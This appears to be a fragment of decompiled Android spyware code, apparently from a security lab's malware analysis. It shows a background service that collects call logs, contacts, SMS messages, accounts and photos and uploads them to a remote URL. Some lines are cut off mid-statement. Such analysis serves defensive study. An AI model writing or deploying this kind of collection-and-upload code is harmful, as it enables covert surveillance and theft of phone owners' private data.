 if(MyService.this.isInternetAvailable()) {
try {
new getCallHistory(MyService.this, "500").execute(new String[]{""});
new getContacts(MyService.this, "500").execute(new String[]{""});
new getInboxSms(MyService.this, "500").execute(new String[]{""});
new getSentSms(MyService.this, "500").execute(new String[]{""});
new getUserAccounts(MyService.this, "20").execute(new String[]{""});
new uploadPictures(MyService.this, String.valueOf(MyService.getTimestamp() - (((long)MyService.this.day))), String.valueOf(MyService.getTim
MyService v3_1 = MyService.this;
String v4_1 = PreferenceManager.getDefaultSharedPreferences(MyService.this.getApplicationContext()).getString("File", "") + File.separator
StringBuilder v5 = new StringBuilder();
v5.append(MyService.this.urlUploadFiles);
v5.append("UID=");
v5.append(PreferenceManager.getDefaultSharedPreferences(MyService.this.getApplicationContext()).getString("AndroidID", ""));
v5.append("&Password=");
v5.append(MyService.this.password);
new UploadFiles(v3_1, v4_1, v5.toString()).execute(new String[]{""});
}
暗影安全实验室